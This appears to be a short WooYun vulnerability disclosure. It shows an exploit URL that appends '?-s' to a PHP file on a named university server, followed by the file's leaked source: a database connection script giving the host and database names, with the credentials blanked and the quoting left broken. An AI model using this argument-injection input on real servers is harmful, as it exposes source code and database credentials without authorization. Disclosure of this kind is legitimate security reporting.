 Load URL
http://science.ust.hk/inc/dbconnect.php/?-s
Split URL
Execute
Enable Post data Enable Referrer
<?php
// CLIENT_MULTI_STATEMENTS 65536 /* Enable/disable multi-stmt support */
$_EMAIL_FROM="";
$_EMAIL_TO="";
$_UPLOAD_ROOT = $_SERVER["DOCUMENT_ROOT"].'/public'; // need relative path
function db_connect() {
// PLEASE AMEND THE CODE BELOW WITH YOUR DETAILS FOR YOUR SERVERS DATABASE
$localhost = "newsci.ust.hk"; // YOUR LOCAL HOST, USUALLY localhost
$dbuser = "; // YOUR DATABASE USERNAME
$dbpass = " "; // YOUR DATABASE PASSWORD
$dbtable = newsci_db";// THE NAME OF YOUR DATABASE , THIS SHOULD HAVE BEEN SET WHEN YOU INSTALLED dbuserdb.sql, SO YOU CAN LEAVE THIS
$db = mysql_connect($localhost,$dbuser,$dbpass,true,65536) or die("Could not connect Database Server! " . mysql_error());
mysql_select_db($dbtable,$db) or die("Database Server Error!");
return $db;
}
db_connect();
mysql_query("set names utf8");
?>
www.wooyun.org